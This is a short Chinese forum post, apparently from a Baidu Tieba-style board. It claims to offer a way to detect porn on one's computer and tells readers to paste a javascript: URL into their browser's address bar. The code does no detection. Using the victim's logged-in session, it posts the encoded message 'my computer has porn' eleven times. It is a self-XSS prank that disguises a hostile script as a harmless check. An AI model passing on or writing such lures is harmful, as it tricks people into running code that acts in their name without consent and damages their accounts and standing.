 查查你电脑里有没有A片。你也许自己都不知道?
只看楼主
收藏
1楼
javascript:var c=rich_postor._getData();c.content='&#25105;&#30005
;&#33041;&#26377;&#65;&#29255;';for(var i=1;i<=11;i++){PostHandler
.post(rich_postor._option.url,c,function(I){rich_postor.showAddRes
ult(I)},function(I){});};void 0
复制粘贴在 此页面的 浏览器地址里面 按回车 就会检测到
男生女生都一样。。敢试一下么!!!
萧腾敬
年榜冠军 10
顶
1